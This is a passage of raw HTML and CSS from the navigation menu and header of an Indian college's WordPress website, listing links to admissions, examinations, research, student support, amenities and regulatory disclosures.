				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12 F</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<style id="elementor-post-8965">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-98245b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg 